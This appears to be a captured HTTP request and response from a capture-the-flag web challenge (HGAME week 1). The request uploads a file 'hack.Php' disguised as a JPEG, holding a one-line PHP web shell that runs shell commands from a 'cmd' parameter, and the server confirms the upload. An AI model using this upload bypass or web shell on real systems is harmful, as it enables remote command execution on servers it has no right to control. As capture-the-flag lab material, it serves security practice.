 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:30287
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------224606125720501249351543921234
Content-Length: 260
Origin: http://week-1.hgame.lwsec.cn:30287
Connection: close
Referer: http://week-1.hgame.lwsec.cn:30287/
Cookie: PHPSESSID=l9e94bpdjm4eedmgvsge3d86rh
-----------------------------224606125720501249351543921234
Content-Disposition: form-data; name="file"; filename="hack.Php"
Content-Type: image/jpeg
?php echo shell_exec($_GET['cmd']);?>
-----------------------------224606125720501249351543921234--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 11 Jan 2023 13:28:13 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 94
Connection: close
Content-Type: text/html; charset=UTF-8
{"json":"Upload Successfully! .\/img\/hack.Php 5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}